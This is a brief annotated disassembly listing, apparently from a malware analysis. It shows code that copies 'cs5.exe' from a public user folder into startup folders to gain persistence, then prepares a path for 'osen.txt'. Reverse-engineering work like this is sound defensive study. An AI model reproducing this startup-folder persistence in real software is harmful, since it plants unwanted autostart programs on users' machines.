 .text:0040148B
.text:0040148B loc_40148B: ; CODE XREF: sub_401236+2C6↓j
.text:0040148B push [ebp+var_10] ; UNICODE "cs5.exe"
.text:0040148E push edi
.text:0040148F push [ebp+var_24] ; Array of path of startup.
.text:00401492 push 3
.text:00401494 push esi
.text:00401495 push ebx
.text:00401496 call sub_4059F1 ; ;; strcat,
.text:0040149B add esp, 18h
.text:0040149E test eax, eax
.text:004014A0 jz short loc_4014E8
.text:004014A2 push 1 ; bFailIfExists
.text:004014A4 push ebx ; Path to one startup of two.
.text:004014A5 push [ebp+lpExistingFileName] ; UNICODE "C:\Users\Public\cs5\cs5.exe"
.text:004014A8 call ds:CopyFileW
.text:004014AE push [ebp+var_18] ; unicode "osen.txt"
.text:004014B1 push edi
.text:004014B2 push [ebp+var_24] ; Array of path of startup.
.text:004014B5 push 3
.text:004014B7 push esi
.text:004014B8 push ebx
.text:004014B9 call sub_4059F1 ; ;; strcat,
.text:004014BE add esp, 18h
.text:004014C1 test eax, eax